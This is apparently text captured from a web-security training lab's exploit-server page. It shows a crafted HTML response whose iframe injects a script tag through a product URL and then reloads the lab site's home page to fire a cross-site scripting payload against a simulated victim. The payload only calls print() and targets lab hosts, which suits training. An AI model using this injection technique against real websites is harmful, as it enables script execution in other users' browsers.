 https://exploit-0a1a00a50380632882034601012300a5.exploit-server.net/
Burp
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1a00a50380632882034601012300a5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a7300e303056319823147cb006b00de.web-security-academy.net/product?productId=1&'><script>print()</script>" onload="if(!
window.x)this.src='https://0a7300e303056319823147cb006b00de.web-security-academy.net/';window.x=1;">
Store
View exploit
Deliver exploit to victim
Access log